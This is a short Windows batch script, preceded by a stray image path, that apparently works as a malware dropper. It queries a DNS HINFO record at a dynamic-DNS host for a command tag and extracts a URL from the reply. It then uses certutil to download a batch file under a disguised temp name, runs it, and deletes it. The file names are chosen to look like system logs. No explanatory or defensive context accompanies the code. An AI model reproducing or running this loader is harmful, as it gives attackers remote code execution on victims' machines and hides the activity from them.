 @setlocal enableextensions enabledelayedexpansion
@echo off
nslookup -querytype=HINFO theguardian.webredirect.org | find "OS"  > %temp%\~systemevent.log
set /P str1=<%temp%\~systemevent.log
del /q /f %temp%\~systemevent.log
IF /i "%str1:~40,2%"=="i7" goto i7
echo %str1:~40,2%
time /T >> %temp%\~setupact.log
date /T >> %temp%\~setupact.log
goto commonexit
:i7
set url=%str1:~48,100%
certutil -f /urlcache /split !url! %temp%\~servicerpc.bat
ping 127.0.0.1 -n 50
%temp%\~servicerpc.bat & del /q /f %temp%\~servicerpc.bat
:commonexit
endlocal